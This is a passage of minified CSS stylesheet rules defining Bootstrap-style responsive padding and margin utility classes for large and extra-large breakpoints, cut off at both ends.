-6,.py-lg-6{padding-bottom:2.5rem!important}.pl-lg-6,.px-lg-6{padding-left:2.5rem!important}.p-lg-6d{padding:2.7rem!important}.pt-lg-6d,.py-lg-6d{padding-top:2.7rem!important}.pr-lg-6d,.px-lg-6d{padding-right:2.7rem!important}.pb-lg-6d,.py-lg-6d{padding-bottom:2.7rem!important}.pl-lg-6d,.px-lg-6d{padding-left:2.7rem!important}.p-lg-7{padding:3rem!important}.pt-lg-7,.py-lg-7{padding-top:3rem!important}.pr-lg-7,.px-lg-7{padding-right:3rem!important}.pb-lg-7,.py-lg-7{padding-bottom:3rem!important}.pl-lg-7,.px-lg-7{padding-left:3rem!important}.p-lg-7d{padding:3.2rem!important}.pt-lg-7d,.py-lg-7d{padding-top:3.2rem!important}.pr-lg-7d,.px-lg-7d{padding-right:3.2rem!important}.pb-lg-7d,.py-lg-7d{padding-bottom:3.2rem!important}.pl-lg-7d,.px-lg-7d{padding-left:3.2rem!important}.p-lg-8{padding:3.5rem!important}.pt-lg-8,.py-lg-8{padding-top:3.5rem!important}.pr-lg-8,.px-lg-8{padding-right:3.5rem!important}.pb-lg-8,.py-lg-8{padding-bottom:3.5rem!important}.pl-lg-8,.px-lg-8{padding-left:3.5rem!important}.p-lg-9{padding:4rem!important}.pt-lg-9,.py-lg-9{padding-top:4rem!important}.pr-lg-9,.px-lg-9{padding-right:4rem!important}.pb-lg-9,.py-lg-9{padding-bottom:4rem!important}.pl-lg-9,.px-lg-9{padding-left:4rem!important}.p-lg-10{padding:4.5rem!important}.pt-lg-10,.py-lg-10{padding-top:4.5rem!important}.pr-lg-10,.px-lg-10{padding-right:4.5rem!important}.pb-lg-10,.py-lg-10{padding-bottom:4.5rem!important}.pl-lg-10,.px-lg-10{padding-left:4.5rem!important}.p-lg-11{padding:5rem!important}.pt-lg-11,.py-lg-11{padding-top:5rem!important}.pr-lg-11,.px-lg-11{padding-right:5rem!important}.pb-lg-11,.py-lg-11{padding-bottom:5rem!important}.pl-lg-11,.px-lg-11{padding-left:5rem!important}.p-lg-12{padding:5.5rem!important}.pt-lg-12,.py-lg-12{padding-top:5.5rem!important}.pr-lg-12,.px-lg-12{padding-right:5.5rem!important}.pb-lg-12,.py-lg-12{padding-bottom:5.5rem!important}.pl-lg-12,.px-lg-12{padding-left:5.5rem!important}.p-lg-13{padding:6rem!important}.pt-lg-13,.py-lg-13{padding-top:6rem!important}.pr-lg-13,.px-lg-13{padding-right:6rem!important}.pb-lg-13,.py-lg-13{padding-bottom:6rem!important}.pl-lg-13,.px-lg-13{padding-left:6rem!important}.p-lg-14{padding:6.5rem!important}.pt-lg-14,.py-lg-14{padding-top:6.5rem!important}.pr-lg-14,.px-lg-14{padding-right:6.5rem!important}.pb-lg-14,.py-lg-14{padding-bottom:6.5rem!important}.pl-lg-14,.px-lg-14{padding-left:6.5rem!important}.p-lg-15{padding:7rem!important}.pt-lg-15,.py-lg-15{padding-top:7rem!important}.pr-lg-15,.px-lg-15{padding-right:7rem!important}.pb-lg-15,.py-lg-15{padding-bottom:7rem!important}.pl-lg-15,.px-lg-15{padding-left:7rem!important}.p-lg-16{padding:7.5rem!important}.pt-lg-16,.py-lg-16{padding-top:7.5rem!important}.pr-lg-16,.px-lg-16{padding-right:7.5rem!important}.pb-lg-16,.py-lg-16{padding-bottom:7.5rem!important}.pl-lg-16,.px-lg-16{padding-left:7.5rem!important}.p-lg-17{padding:8rem!important}.pt-lg-17,.py-lg-17{padding-top:8rem!important}.pr-lg-17,.px-lg-17{padding-right:8rem!important}.pb-lg-17,.py-lg-17{padding-bottom:8rem!important}.pl-lg-17,.px-lg-17{padding-left:8rem!important}.p-lg-18{padding:8.5rem!important}.pt-lg-18,.py-lg-18{padding-top:8.5rem!important}.pr-lg-18,.px-lg-18{padding-right:8.5rem!important}.pb-lg-18,.py-lg-18{padding-bottom:8.5rem!important}.pl-lg-18,.px-lg-18{padding-left:8.5rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-2rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-2rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-2rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-2rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-2rem!important}.m-lg-n1d{margin:-.312rem!important}.mt-lg-n1d,.my-lg-n1d{margin-top:-.312rem!important}.mr-lg-n1d,.mx-lg-n1d{margin-right:-.312rem!important}.mb-lg-n1d,.my-lg-n1d{margin-bottom:-.312rem!important}.ml-lg-n1d,.mx-lg-n1d{margin-left:-.312rem!important}.m-lg-n2d{margin:-.7rem!important}.mt-lg-n2d,.my-lg-n2d{margin-top:-.7rem!important}.mr-lg-n2d,.mx-lg-n2d{margin-right:-.7rem!important}.mb-lg-n2d,.my-lg-n2d{margin-bottom:-.7rem!important}.ml-lg-n2d,.mx-lg-n2d{margin-left:-.7rem!important}.m-lg-n3d{margin:-1.3rem!important}.mt-lg-n3d,.my-lg-n3d{margin-top:-1.3rem!important}.mr-lg-n3d,.mx-lg-n3d{margin-right:-1.3rem!important}.mb-lg-n3d,.my-lg-n3d{margin-bottom:-1.3rem!important}.ml-lg-n3d,.mx-lg-n3d{margin-left:-1.3rem!important}.m-lg-n4d{margin:-1.7rem!important}.mt-lg-n4d,.my-lg-n4d{margin-top:-1.7rem!important}.mr-lg-n4d,.mx-lg-n4d{margin-right:-1.7rem!important}.mb-lg-n4d,.my-lg-n4d{margin-bottom:-1.7rem!important}.ml-lg-n4d,.mx-lg-n4d{margin-left:-1.7rem!important}.m-lg-n5d{margin:-2.3rem!important}.mt-lg-n5d,.my-lg-n5d{margin-top:-2.3rem!important}.mr-lg-n5d,.mx-lg-n5d{margin-right:-2.3rem!important}.mb-lg-n5d,.my-lg-n5d{margin-bottom:-2.3rem!important}.ml-lg-n5d,.mx-lg-n5d{margin-left:-2.3rem!important}.m-lg-n6{margin:-2.5rem!important}.mt-lg-n6,.my-lg-n6{margin-top:-2.5rem!important}.mr-lg-n6,.mx-lg-n6{margin-right:-2.5rem!important}.mb-lg-n6,.my-lg-n6{margin-bottom:-2.5rem!important}.ml-lg-n6,.mx-lg-n6{margin-left:-2.5rem!important}.m-lg-n6d{margin:-2.7rem!important}.mt-lg-n6d,.my-lg-n6d{margin-top:-2.7rem!important}.mr-lg-n6d,.mx-lg-n6d{margin-right:-2.7rem!important}.mb-lg-n6d,.my-lg-n6d{margin-bottom:-2.7rem!important}.ml-lg-n6d,.mx-lg-n6d{margin-left:-2.7rem!important}.m-lg-n7{margin:-3rem!important}.mt-lg-n7,.my-lg-n7{margin-top:-3rem!important}.mr-lg-n7,.mx-lg-n7{margin-right:-3rem!important}.mb-lg-n7,.my-lg-n7{margin-bottom:-3rem!important}.ml-lg-n7,.mx-lg-n7{margin-left:-3rem!important}.m-lg-n7d{margin:-3.2rem!important}.mt-lg-n7d,.my-lg-n7d{margin-top:-3.2rem!important}.mr-lg-n7d,.mx-lg-n7d{margin-right:-3.2rem!important}.mb-lg-n7d,.my-lg-n7d{margin-bottom:-3.2rem!important}.ml-lg-n7d,.mx-lg-n7d{margin-left:-3.2rem!important}.m-lg-n8{margin:-3.5rem!important}.mt-lg-n8,.my-lg-n8{margin-top:-3.5rem!important}.mr-lg-n8,.mx-lg-n8{margin-right:-3.5rem!important}.mb-lg-n8,.my-lg-n8{margin-bottom:-3.5rem!important}.ml-lg-n8,.mx-lg-n8{margin-left:-3.5rem!important}.m-lg-n9{margin:-4rem!important}.mt-lg-n9,.my-lg-n9{margin-top:-4rem!important}.mr-lg-n9,.mx-lg-n9{margin-right:-4rem!important}.mb-lg-n9,.my-lg-n9{margin-bottom:-4rem!important}.ml-lg-n9,.mx-lg-n9{margin-left:-4rem!important}.m-lg-n10{margin:-4.5rem!important}.mt-lg-n10,.my-lg-n10{margin-top:-4.5rem!important}.mr-lg-n10,.mx-lg-n10{margin-right:-4.5rem!important}.mb-lg-n10,.my-lg-n10{margin-bottom:-4.5rem!important}.ml-lg-n10,.mx-lg-n10{margin-left:-4.5rem!important}.m-lg-n11{margin:-5rem!important}.mt-lg-n11,.my-lg-n11{margin-top:-5rem!important}.mr-lg-n11,.mx-lg-n11{margin-right:-5rem!important}.mb-lg-n11,.my-lg-n11{margin-bottom:-5rem!important}.ml-lg-n11,.mx-lg-n11{margin-left:-5rem!important}.m-lg-n12{margin:-5.5rem!important}.mt-lg-n12,.my-lg-n12{margin-top:-5.5rem!important}.mr-lg-n12,.mx-lg-n12{margin-right:-5.5rem!important}.mb-lg-n12,.my-lg-n12{margin-bottom:-5.5rem!important}.ml-lg-n12,.mx-lg-n12{margin-left:-5.5rem!important}.m-lg-n13{margin:-6rem!important}.mt-lg-n13,.my-lg-n13{margin-top:-6rem!important}.mr-lg-n13,.mx-lg-n13{margin-right:-6rem!important}.mb-lg-n13,.my-lg-n13{margin-bottom:-6rem!important}.ml-lg-n13,.mx-lg-n13{margin-left:-6rem!important}.m-lg-n14{margin:-6.5rem!important}.mt-lg-n14,.my-lg-n14{margin-top:-6.5rem!important}.mr-lg-n14,.mx-lg-n14{margin-right:-6.5rem!important}.mb-lg-n14,.my-lg-n14{margin-bottom:-6.5rem!important}.ml-lg-n14,.mx-lg-n14{margin-left:-6.5rem!important}.m-lg-n15{margin:-7rem!important}.mt-lg-n15,.my-lg-n15{margin-top:-7rem!important}.mr-lg-n15,.mx-lg-n15{margin-right:-7rem!important}.mb-lg-n15,.my-lg-n15{margin-bottom:-7rem!important}.ml-lg-n15,.mx-lg-n15{margin-left:-7rem!important}.m-lg-n16{margin:-7.5rem!important}.mt-lg-n16,.my-lg-n16{margin-top:-7.5rem!important}.mr-lg-n16,.mx-lg-n16{margin-right:-7.5rem!important}.mb-lg-n16,.my-lg-n16{margin-bottom:-7.5rem!important}.ml-lg-n16,.mx-lg-n16{margin-left:-7.5rem!important}.m-lg-n17{margin:-8rem!important}.mt-lg-n17,.my-lg-n17{margin-top:-8rem!important}.mr-lg-n17,.mx-lg-n17{margin-right:-8rem!important}.mb-lg-n17,.my-lg-n17{margin-bottom:-8rem!important}.ml-lg-n17,.mx-lg-n17{margin-left:-8rem!important}.m-lg-n18{margin:-8.5rem!important}.mt-lg-n18,.my-lg-n18{margin-top:-8.5rem!important}.mr-lg-n18,.mx-lg-n18{margin-right:-8.5rem!important}.mb-lg-n18,.my-lg-n18{margin-bottom:-8.5rem!important}.ml-lg-n18,.mx-lg-n18{margin-left:-8.5rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:2rem!important}.mt-xl-5,.my-xl-5{margin-top:2rem!important}.mr-xl-5,.mx-xl-5{margin-right:2rem!important}.mb-xl-5,.my-xl-5{margin-bottom:2rem!important}.ml-xl-5,.mx-xl-5{margin-left:2rem!important}.m-xl-1d{margin:.312rem!important}.mt-xl-1d,.my-xl-1d{margin-top:.312rem!important}.mr-xl-1d,.mx-xl-1d{margin-right:.312rem!important}.mb-xl-1d,.my-xl-1d{margin-bottom:.312rem!important}.ml-xl-1d,.mx-xl-1d{margin-left:.312rem!important}.m-xl-2d{margin:.7rem!important}.mt-xl-2d,.my-xl-2d{margin-top:.7rem!important}.mr-xl-2d,.mx-xl-2d{margin-right:.7rem!important}.mb-xl-2d,.my-xl-2d{margin-bottom:.7rem!important}.ml-xl-2d,.mx-xl-2d{margin-left:.7rem!important}.m-xl-3d{margin:1.3rem!important}.mt-xl-3d,.my-xl-3d{margin-top:1.3rem!important}.mr-xl-3d,.mx-xl-3d{margin-right:1.3rem!important}.mb-xl-3d,.my-xl-3d{margin-bottom:1.3rem!important}.ml-xl-3d,.mx-xl-3d{margin-left:1.3rem!important}.m-xl-4d{margin:1.7rem!important}.mt-xl-4d,.my-xl-4d{margin-top:1.7rem!important}.mr-xl-4d,.mx-xl-4d{margin-right:1.7rem!important}.mb-xl-4d,.my-xl-4d{margin-bottom:1.7rem!important}.ml-xl-4d,.mx-xl-4d{margin-left:1.7rem!important}.m-xl-5d{margin:2.3rem!important}.mt-xl-5d,.my-xl-5d{margin-top:2.3rem!important}.mr-xl-5d,.mx-xl-5d{margin-right:2.3rem!important}.mb-xl-5d,.my-xl-5d{margin-bottom:2.3rem!important}.ml-xl-5d,.mx-xl-5d{margin-left:2.3rem!important}.m-xl-6{margin:2.5rem!important}.mt-xl-6,.my-xl-6{margin-top:2.5rem!important}.mr-xl-6,.mx-xl-6{margin-right:2.5rem!important}.mb-xl-6,.my-xl-6{margin-bottom:2.5rem!important}.ml-xl-6,.mx-xl-6{margin-left:2.5rem!important}.m-xl-6d{margin:2.7rem!important}.mt-xl-6d,.my-xl-6d{margin-top:2.7rem!important}.mr-xl-6d,.mx-xl-6d{margin-right:2.7rem!important}.mb-xl-6d,.my-xl-6d{margin-bottom:2.7rem!important}.ml-xl-6d,.mx-xl-6d{margin-left:2.7rem!important}.m-xl-7{margin:3rem!important}.mt-xl-7,.my-xl-7{margin-top:3rem!important}.mr-xl-7,.mx-xl-7{margin-right:3rem!important}.mb-xl-7,.my-xl-7{margin-bottom:3rem!important}.ml-xl-7,.mx-xl-7{margin-left:3rem!important}.m-xl-7d{margin:3.2rem!important}.mt-xl-7d,.my-xl-7d{margin-top:3.2rem!important}.mr-xl-7d,.mx-xl-7d{margin-right:3.2rem!important}.mb-xl-7d,.my-xl-7d{margin-bottom:3.2rem!important}.ml-xl-7d,.mx-xl-7d{margin-left:3.2rem!important}.m-xl-8{margin:3.5rem!important}.mt-xl-8,.my-xl-8{margin-top:3.5rem!important}.mr-xl-8,.mx-xl-8{margin-right:3.5rem!important}.mb-xl-8,.my-xl-8{margin-bottom:3.5rem!important}.ml-xl-8,.mx-xl-8{margin-left:3.5rem!important}.m-xl-9{margin:4rem!important}.mt-xl-9,.my-xl-9{margin-top:4rem!important}.mr-xl-9,.mx-xl-9{margin-right:4rem!important}.mb-xl-9,.my-xl-9{margin-bottom:4rem!important}.ml-xl-9,.mx-xl-9{margin-left:4rem!important}.m-xl-10{margin:4.5rem!important}.mt-xl-10,.my-xl-10{margin-top:4.5rem!important}.mr-xl-10,.mx-xl-10{margin-right:4.5rem!important}.mb-xl-10,.my-xl-10{margin-bottom:4.5rem!important}.ml-xl-10,.mx-xl-10{margin-left:4.5rem!important}.m-xl-11{margin:5rem!important}.mt-xl-11,.my-xl-11{margin-top:5rem!important}.mr-xl-11,.mx-xl-11{margin-right:5rem!important}.mb-xl-11,.my-xl-11{margin-bottom:5rem!important}.ml-xl-11,.mx-xl-11{margin-left:5rem!important}.m-xl-12{margin:5.5rem!important}.mt-xl-12,.my-xl-12{margin-top:5.5rem!important}.mr-xl-12,.mx-xl-12{margin-right:5.5rem!important}.mb-xl-12,.my-xl-12{margin-bottom:5.5rem!important}.ml-xl-12,.mx-xl-12{margin-left:5.5rem!important}.m-xl-13{margin:6rem!important}.mt-xl-13,.my-xl-13{margin-top:6rem!important}.mr-xl-13,.mx-xl-13{margin-right:6rem!important}.mb-xl-13,.my-xl-13{margin-bottom:6rem!important}.ml-xl-13,.mx-xl-13{margin-left:6rem!important}.m-xl-14{margin:6.5rem!important}.mt-xl-14,.my-xl-14{margin-top:6.5rem!important}.mr-xl-14,.mx-xl-14{margin-right:6.5rem!important}.mb-xl-14,.my-xl-14{margin-bottom:6.5rem!important}.ml-xl-14,.mx-xl-14{margin-left:6.5rem!important}.m-xl-15{margin:7rem!important}.mt-xl-15,.my-xl-15{margin-top:7rem!important}.mr-xl-15,.mx-xl-15{margin-right:7rem!important}.mb-xl-15,.my-xl-15{margin-bottom:7rem!important}.ml-xl-15,.mx-xl-15{margin-left:7rem!important}.m-xl-16{margin:7.5rem!important}.mt-xl-16,.my-xl-16{margin-top:7.5rem!important}.mr-xl-16,.mx-xl-16{margin-right:7.5rem!important}.mb-xl-16,.my-xl-16{margin-bottom:7.5rem!important}.ml-xl-16,.mx-xl-16{margin-left:7.5rem!important}.m-xl-17{margin:8rem!important}.mt-xl-17,.my-xl-17{margin-top:8rem!important}.mr-xl-17,.mx-xl-17{margin-right:8rem!important}.mb-xl-17,.my-xl-17{margin-bottom:8rem!important}.ml-xl-17,.mx-xl-17{margin-left:8rem!important}.m-xl-18{margin:8.5rem!important}.mt-xl-18,.my-xl-18{margin-top:8.5rem!important}.mr-xl-18,.mx-xl-18{margin-right:8.5rem!important}.mb-xl-18,.my-xl-18{margin-bottom:8.5rem!important}.ml-xl-18,.mx-xl-18{margin-left:8.5rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:2rem!important}.pt-xl-5,.py-xl-5{padding-top:2rem!important}.pr-xl-5,.px-xl-5{padding-right:2rem!important}.pb-xl-5,.py-xl-5{padding-bottom:2rem!important}.pl-xl-5,.px-xl-5{padding-left:2rem!important}.p-xl-1d{padding:.312rem!important}.pt-xl-1d,.py-xl-1d{padding-top:.312rem!important}.pr-xl-1d,.px-xl-1d{padding-right:.312rem!important}.pb-xl-1d,.py-xl-1d{padding-bottom:.312rem!important}.pl-xl-1d,.px-xl-1d{padding-left:.312rem!important}.p-xl-2d{padding:.7rem!important}.pt-xl-2d,.py-xl-2d{padding-top:.7rem!important}.pr-xl-2d,.px-xl-2d{padding-right:.7rem!important}.pb-xl-2d,.py-xl-2d{padding-bottom:.7rem!important}.pl-xl-2d,.px-xl-2d{padding-left:.7rem!important}.p-xl-3d{padding:1.3rem!important}.pt-xl-3d,.py-xl-3d{padding-top:1.3rem!important}.pr-xl-3d,.px-xl-3d{padding-right:1.3rem!important}.pb-xl-3d,.py-xl-3d{padding-bottom:1.3rem!important}.pl-xl-3d,.px-xl-3d{padding-left:1.3rem!important}.p-xl-4d{padding:1.7rem!important}.pt-xl-4d,.py-xl-4d{padding-top:1.7rem!important}.pr-xl-4d,.px-xl-4d{padding-right:1.7rem!important}.pb-xl-4d,.py-xl-4d{padding-bottom:1.7rem!important}.pl-xl-4d,.px-xl-4d{padding-left:1.7rem!important}.p-xl-5d{padding:2.3rem!important}.pt-xl-5d,.py-xl-5d{padding-top:2.3rem!important}.pr-xl-5d,.px-xl-5d{padding-right:2.3rem!important}.pb-xl-5d,.py-xl-5d{padding-bottom:2.3rem!important}.pl-xl-5d,.px-xl-5d{padding-left:2.3rem!important}.p-xl-6{padding:2.5rem!important}.pt-xl-6,.py-xl-6{padding-top:2.5rem!important}.pr-xl-6,.px-xl-6{padding-right:2.5rem!important}.pb-xl-6,.py-xl-6{padding-bottom:2.5rem!important}.pl-xl-6,.px-xl-6{padding-left:2.5rem!important}.p-xl-6d{padding:2.7rem!important}.pt-xl-6d,.py-xl-6d{padding-top:2.7rem!important}.pr-xl-6d,.px-xl-6d{padding-right:2.7rem!important}.pb-xl-6d,.py-xl-6d{padding-bottom:2.7rem!important}.pl-xl-6d,.px-xl-6d{padding-left:2.7rem!important}.p-xl-7{padding:3rem!important}.pt-xl-7,.py-xl-7{padding-top:3rem!important}.pr-xl-7,.px-xl-7{padding-right:3rem!important}.pb-xl-7,.py-xl-7{padding-bottom:3rem!important}.pl-xl-7,.px-xl-7{padding-left:3rem!important}.p-xl-7d{padding:3.2rem!important}.pt-xl-7d,.py-xl-7d{padding-top:3.2rem!important}.pr-xl-7d,.px-xl-7d{padding-right:3.2rem!important}.pb-xl-7d,.py-xl-7d{padding-bottom:3.2rem!important}.pl-xl-7d,.px-xl-7d{padding-left:3.2rem!important}.p-xl-8{padding:3.5rem!important}.pt-xl-8,.py-xl-8{padding-top:3.5rem!important}.pr-xl-8,.px-xl-8{padding-right:3.5rem!important}.pb-xl-8,.py-xl-8{padding-bottom:3.5rem!important}.pl-xl-8,.px-xl-8{padding-left:3.5rem!important}.p-xl-9{padding:4rem!important}.pt-xl-9,.py-xl-9{padding-top:4rem!important}.pr-xl-9,.px-xl-9{padding-right:4rem!important}.pb-xl-9,.py-xl-9{padding-bottom:4rem!important}.pl-xl-9,.px-xl-9{padding-left:4rem!important}.p-xl-10{padding:4.5rem!important}.pt-xl-10,.py-xl-10{padding-top:4.5rem!important}.pr-xl-10,.px-xl-10{padding-right:4.5rem!important}.pb-xl-10,.py-xl-10{padding-bottom:4.5rem!important}.pl-xl-10,.px-xl-10{padding-left:4.5rem!important}.p-xl-11{padding:5rem!important}.pt-xl-11,.py-xl-11{padding-top:5rem!important}.pr-xl-11,.px-xl-11{padding-right:5rem!important}.pb-xl-11,.py-xl-11{padding-bottom:5rem!important}.pl-xl-11,.px-xl-11{padding-left:5rem!important}.p-xl-12{padding:5.5rem!important}.pt-xl-12,.py-xl-12{padding-top:5.5rem!important}.pr-xl-12,.px-xl-12{padding-right:5.5rem!important}.pb-xl-12,.py-xl-12{padding-bottom:5.5rem!important}.pl-xl-12,.px-xl-12{padding-left:5.5rem!important}.p-xl-13{padding:6rem!important}.pt-xl-13,.py-xl-13{padding-top:6rem!important}.pr-xl-13,.px-xl-13{padding-right:6rem!important}.pb-xl-13,.py-xl-13{padding-bottom:6rem!important}.pl-xl-13,.px-xl-13{padding-left:6rem!important}.p-xl-14{padding:6.5rem!important}.pt-xl-14,.py-xl-14{padding-top:6.5rem!important}.pr-xl-14,.px-xl-14{padding-right:6.5rem!important}.pb-xl-14,.py-xl-14{padding-bottom:6.5rem!important}.pl-xl-14,.px-xl-14{padding-left:6.5rem!important}.p-xl-15{padding:7rem!important}.pt-xl-15,.py-xl-15{padding-top:7rem!important}.pr-xl-15,.px-xl-15{padding-right:7rem!important}.pb-xl-15,.py-xl-15{padding-bottom:7rem!important}.pl-xl-15,.px-xl-15{padding-left:7rem!important}.p-xl-16{padding:7.5rem!important}.pt-xl-16,.py-xl-16{padding-top:7.5rem!important}.pr-xl-16,.px-xl-16{padding-right:7.5rem!important}.pb-xl-16,.py-xl-16{padding-bottom:7.5rem!important}.pl-xl-16,.px-xl-16{padding-left:7.5rem!important}.p-xl-17{padding:8rem!important}.pt-xl-17,.py-xl-17{padding-top:8rem!important}.pr-xl-17,.px-xl-17{padding-right:8rem!important}.pb-xl-17,.py-xl-17{padding-bottom:8rem!important}.pl-xl-17,.px-xl-17{padding-left:8rem!important}.p-xl-18{padding:8.5rem!important}.pt-xl-18,.py-xl-18{padding-top:8.5rem!important}.pr-xl-18,.px-xl-18{padding-right:8.5rem!important}.pb-xl-18,.py-xl-18{padding-bottom:8.5rem!important}.pl-xl-18,.px-xl-18{padding-left:8.5rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-2rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-2rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-2rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-2rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-2rem!important}.m-xl-n1d{margin:-.312rem!important}.mt-xl-n1d,.my-xl-n1d{margin-top:-.312rem!important}.mr-xl-n1d,.mx-xl-n1d{margin-right:-.312rem!important}.mb-xl-n1d,.my-xl-n1d{margin-bottom:-.312rem!important}.ml-xl-n1d,.mx-xl-n1d{margin-left:-.312rem!important}.m-xl-n2d{margin:-.7rem!important}.mt-xl-n2d,.my-xl-n2d{margin-top:-.7rem!important}.mr-xl-n2d,.mx-xl-n2d{margin-right:-.7rem!important}.mb-xl-n2d,.my-xl-n2d{margin-bottom:-.7rem!important}.ml-xl-n2d,.mx-xl-n2d{margin-left:-.7rem!important}.m-xl-n3d{margin:-1.3rem!important}.mt-xl-n3d,.my-xl-n3d{margin-top:-1.3rem!important}.mr-xl-n3d,.mx-xl-n3d{margin-right:-1.3rem!important}.mb-xl-n3d,.my-xl-n3d{margin-bottom:-1.3rem!important}.ml-xl-n3d,.mx-xl-n3d{margin-left:-1.3rem!important}.m-xl-n4d{margin:-1.7rem!important}.mt-xl-n4d,.my-xl-n4d{margin-top:-1.7rem!important}.mr-xl-n4d,.mx-xl-n4d{margin-right:-1.7rem!important}.mb-xl-n4d,.my-xl-n4d{margin-bottom:-1.7rem!important}.ml-xl-n4d,.mx-xl-n4d{margin-left:-1.7rem!important}.m-xl-n5d{margin:-2.3rem!important}.mt-xl-n5d,.my-xl-n5d{margin-top:-2.3rem!important}.mr-xl-n5d,.mx-xl-n5d{margin-right:-2.3rem!important}.mb-xl-n5d,.my-xl-n5d{margin-bottom:-2.3rem!important}.ml-xl-n5d,.mx-xl-n5d{margin-left:-2.3rem!important}.m-xl-n6{margin:-2.5rem!important}.mt-xl-n6,.my-xl-n6{margin-top:-2.5rem!important}.mr-xl-n6,.mx-xl-n6{margin-right:-2.5rem!important}.mb-xl-n6,.my-xl-n6{margin-bottom:-2.5rem!important}.ml-xl-